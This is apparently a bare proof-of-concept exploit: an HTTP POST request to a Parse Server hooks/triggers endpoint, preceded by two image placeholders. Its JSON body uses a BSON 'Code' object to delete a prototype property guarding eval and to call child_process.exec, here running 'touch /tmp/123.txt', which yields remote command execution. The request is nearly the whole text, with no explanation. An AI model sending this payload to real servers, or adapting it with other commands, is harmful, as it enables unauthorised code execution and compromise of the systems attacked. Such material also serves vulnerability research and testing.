 POST /parse/hooks/triggers HTTP/1.1Host: ip:portUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36Accept: */*Content-Type: application/jsonContent-Length: 254Connection: close{"_ApplicationId":"123","className":"cname","triggerName":"tname","url":{"_bsontype":"Code","code":"delete ({}).__proto__.evalFunctions; require(`child_process`).exec('touch /tmp/123.txt')"},"functionName":"f34","_MasterKey":"123456"}